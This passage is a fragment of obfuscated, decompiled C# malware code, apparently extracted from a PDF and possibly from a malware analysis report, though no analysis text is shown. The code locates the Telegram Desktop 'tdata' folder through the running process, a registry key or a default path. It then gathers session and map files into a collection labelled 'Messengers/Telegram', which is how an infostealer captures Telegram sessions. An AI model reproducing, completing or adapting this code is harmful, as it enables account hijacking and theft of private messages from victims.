 public static void m_var_dump_fzdjul()
{
DirectoryInfo directoryInfo = new DirectoryInfo
(c_set_CustomURL_yszvzp.m_ParseUInt64_fjebyi());
if (directoryInfo.Exists)
{
foreach (FileInfo fileInfo in directoryInfo.GetFiles("*s", 0))
{
if (fileInfo.Length < 204800L)
{
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(Path.Combine("Messengers",
"Telegram", fileInfo.Name), fileInfo, "");
}
}
foreach (DirectoryInfo directoryInfo2 in directoryInfo.GetDirectories(new
string('?', 16), 0))
{
foreach (FileInfo fileInfo2 in directoryInfo2.GetFiles("map?", 0))
{
c_set_AvatarMedium.f_Awake_vtspvk.AddFile(Path.Combine("Messengers",
"Telegram", directoryInfo2.Name, fileInfo2.Name), fileInfo2, "");
}
}
}
}
private static string m_ParseUInt64_fjebyi()
{
Process[] processesByName = Process.GetProcessesByName("Telegram");
if (processesByName.Length != 0)
{
return Path.Combine(Path.GetDirectoryName(processesByName[0].m_ParseUri_abocvh
()), "tdata");
}
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Classes
\\tdesktop.tg\\DefaultIcons1", false))
{
if (registryKey != null)
{
return Path.Combine(Path.GetDirectoryName(registryKey.GetValue("").ToString
().Split(new char[]
{
','
})[0].Replace("\"", "")), "tdata");
}
}
return c_remove_OnPluginUnloading_dnjvjm.f_ParseUInt64.m_OnEnable_tirahc(new string
[]
{
"Telegram Desktop",
"tdata"
}).FullName;
}
public static string m_ParseUri_abocvh(this Process process)
{
try
{
return process.MainModule.FileName;
}
catch
{
using (ManagementObjectSearcher managementObjectSearcher = new
ManagementObjectSearcher("SELECT ExecutablePath, ProcessID FROM
Win32_Process"))
{
foreach (ManagementBaseObject managementBaseObject in
managementObjectSearcher.Get())
{
ManagementObject managementObject = (ManagementObject)
managementBaseObject;
object obj = managementObject["ProcessID"];
object obj2 = managementObject["ExecutablePath"];
if (obj2 != null && obj.ToString() == process.Id.ToString())
{
return obj2.ToString();
}
}
}
}
return "";
}